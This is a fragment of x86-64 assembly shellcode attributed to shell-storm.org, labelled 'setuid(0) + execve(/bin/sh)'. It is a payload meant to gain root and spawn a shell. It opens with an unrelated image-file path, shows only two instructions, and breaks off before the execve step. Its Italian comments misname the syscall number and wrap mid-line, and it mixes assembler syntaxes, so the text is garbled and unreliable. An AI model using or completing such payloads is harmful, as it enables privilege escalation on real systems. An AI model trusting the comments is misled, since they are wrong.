 ; https://shell-storm.org/shellcode/files/shellcode-77.html
; setuid(0) + execve(/bin/sh) - just 4 fun.
; xi4oyu [at] 80sec.com
section .text
        global _start

_start:
        xorq %rdi,%rdi                  ; elimina i caratteri non validi dal
registro
        mov $0x69,%al                   ; preprare il registro per la
systemcall 69 (msgsnd)